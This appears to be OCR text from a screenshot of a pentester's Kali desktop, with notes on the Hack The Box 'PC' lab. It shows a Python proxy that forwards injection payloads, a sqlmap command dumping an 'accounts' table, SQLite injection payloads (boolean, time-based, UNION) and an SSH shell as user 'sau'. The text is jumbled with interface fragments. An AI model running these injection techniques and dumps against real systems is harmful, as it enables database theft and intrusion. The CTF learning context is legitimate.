 1
2
3
4
3
10.10.14.20
13:51
File System
Home
IDA Freewa...
Obsidi
Tra
kali@kali-purple:~
12,65,74,110,116,11
2,118,113)-- SfHo
t/localhost/dump/SQ
File Actions
eyJ1c2VyX2l
CYJV6jT9Hzj
Resolved met
rpc getInfo
Request meta
token: eyJ0
jE2OTk3Mzc5
05 - Enumeration
Labs / 10.10.11.214 (pc) / 05 - Enumeration
Notes
Attachments
Cheatsheets
Course Notes
Exam
Labs
README
Untitled CANVAS
pass
after executing this script i ran the following command for sqlmap
sqlmap -u "http://localhost:8081/?id=1" --level=5 --risk=3 -T
accounts --dump
got the following output
then i tried ssh login with sau
got a shell
1 backlink 669 words 6,301 characters
sau@pc: ~
File Actions Edit View Help
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.214' (ED25519) to the list of known hosts.
sau@10.10.11.214's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.214 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:4b59 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef::250:56ff:feb9:4b59 prefixlen 64 scopeid 0×0<global>
ether 00:50:56:b9:4b:59 txqueuelen 1000 (Ethernet)
RX packets 232102 bytes 19038335 (19.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 103114 bytes 11275890 (11.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 92 bytes 7130 (7.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 92 bytes 7130 (7.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
sau@pc:~$ whoami
sau
sau@pc:~$
File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The
PC | Pengrey | Blog
PC - HTB
fullstorydev/grpcurl: Like
B00m3r0302/Notes: Not
gRPC UI
https://pengrey.com/posts/2023/10/07/pc/
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
httpd = _TCPServer(host_port, CustomHandler)
httpd.serve_forever()
print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")
try:
middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
pass
By running now the tool against our proxy we get the following:
$ sqlmap -u "http://localhost:8081/?id=1" --level=5 --risk=3 -T accounts --dump
___
__H__
___ ___[)]_____ ___ ___ {1.6.4#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
[*] starting @ 15:48:57 /2023-05-22/
[15:48:57] [INFO] resuming back-end DBMS 'sqlite'
[15:48:57] [INFO] testing connection to the target URL
[15:48:57] [WARNING] turning off pre-connect mechanism because of incompatible serve
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-1278 OR 1985=1985
Type: time-based blind
Title: SQLite > 2.0 OR time-based blind (heavy query)
Payload: id=1 OR 3708=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(50000
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CHAR(113,106,107,120,113)||CHAR(120,75,83,79,79,1
---